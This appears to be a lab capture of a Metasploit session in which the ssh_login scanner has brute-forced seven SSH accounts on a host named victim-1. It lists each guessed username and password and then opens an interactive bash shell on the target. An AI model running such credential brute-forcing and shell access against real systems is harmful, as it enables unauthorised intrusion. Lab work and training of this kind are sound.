 msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                                     Connection
--  ----  ----           -----------                                     ----------
1         shell unknown  SSH sysadmin:hailey (192.127.196.3:22)          192.127.196.2:37093
2         shell unknown  SSH rooty:pineapple (192.127.196.3:22)          192.127.196.2:44935
3         shell unknown  SSH demo:butterfly1 (192.127.196.3:22)          192.127.196.2:39681
4         shell unknown  SSH auditor:xbox360 (192.127.196.3:22)          192.127.196.2:42273
5         shell unknown  SSH anon:741852963 (192.127.196.3:22)           192.127.196.2:44263
6         shell unknown  SSH administrator:password1 (192.127.196.3:22)  192.127.196.2:39997
7         shell unknown  SSH diag:secret (192.127.196.3:22)              192.127.196.2:43549
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
Welcome to Ubuntu 19.04 (GNU/Linux 5.4.0-131-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ls
/bin/bash -i
bash: cannot set terminal process group (68): Inappropriate ioctl for device
bash: no job control in this shell
sysadmin@victim-1:~$ ls
ls
sysadmin@victim-1:~$